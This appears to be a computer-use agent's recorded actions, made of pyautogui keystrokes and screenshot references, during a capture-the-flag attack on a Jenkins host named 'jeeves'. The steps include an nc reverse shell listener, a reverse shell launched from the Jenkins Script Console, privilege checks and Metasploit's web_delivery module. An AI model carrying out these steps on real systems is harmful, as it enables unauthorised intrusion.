
pyautogui.press('ctrl+a')

# Clear the terminal and check interfaces, confirming tun0 holds 10.10.14.11 for the script's host.
pyautogui.write('clear')

pyautogui.moveTo(157, 301)

pyautogui.write('10.10.14.11')

pyautogui.doubleClick(290, 239)

# Start nc -lvnp 8044 and run the reverse shell script from the Jenkins Script Console.
pyautogui.write('nc')

pyautogui.write('-lvnp')

pyautogui.click(1056, 410)

pyautogui.moveTo(236, 522)

# Run whoami and whoami /priv in the caught shell, revealing jeeves\kohsuke with SeImpersonatePrivilege.
pyautogui.write('whoami')

pyautogui.write('whoami /priv')

pyautogui.moveTo(632, 509)

# Start msfconsole, load exploit/multi/script/web_delivery and review its options.
pyautogui.write('msfcono')

pyautogui.write('use')

pyautogui.write('exploit/')

pyautogui.write('multi/sc')
